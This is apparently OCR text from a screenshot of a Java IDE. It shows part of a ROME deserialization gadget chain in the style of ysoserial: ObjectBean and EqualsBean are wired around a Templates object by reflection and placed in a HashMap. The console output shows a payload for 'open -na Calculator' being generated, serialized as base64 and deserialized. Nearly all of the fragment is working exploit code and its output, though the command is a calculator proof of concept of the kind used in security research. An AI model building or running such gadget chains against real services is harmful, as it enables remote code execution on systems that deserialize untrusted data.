 ObjectBean delegate = new ObjectBean(Templates.class, o);
ObjectBean root = new ObjectBean(ObjectBean.class, new ObjectBean(String.class, obj: "1"));
HashMap map = new HashMap<>();
map.put(root, "1");
Field field = ObjectBean.class.getDeclaredField( name: "_equalsBean");
field.setAccessible(true);
field.set(root, new EqualsBean(ObjectBean.class, delegate));
return map;
}
ROME
/Library/Java/JavaVirtualMachines/jdk1.8.0_311.jdk/Contents/Home/bin/java ...
generating payload object(s) for command: 'open -na Calculator'
serializing payload
4488
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAA
deserializing payload
Process finished with exit code 0